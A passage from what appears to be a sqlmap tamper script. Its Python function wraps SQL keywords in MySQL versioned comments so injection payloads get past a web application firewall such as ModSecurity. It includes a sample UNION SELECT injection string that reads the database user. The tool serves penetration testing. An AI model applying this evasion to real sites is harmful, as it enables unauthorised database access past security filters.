 back-end database management system is MySQL
* Used during the ModSecurity SQL injection challenge,
http://modsecurity.org/demo/challenge.html
>>> tamper("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(
"value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*
"""
def process(match):
word = match.group('word')
if word.upper() in kb.keywords and word.upper() not in IGNORE_SPACE_AFFECTED_KEYWORDS:
return match.group().replace(word, "/*!0%s" % word)
else:
return match.group()
retVal = payload
if payload:
retVal = re.sub(r"(?<=\W)(?P<word>[A-Za-z_]+)(?=\W|\Z)", lambda match: process(match), retVal)
retVal = retVal.replace(" /*!0", "/*!0")
return retVal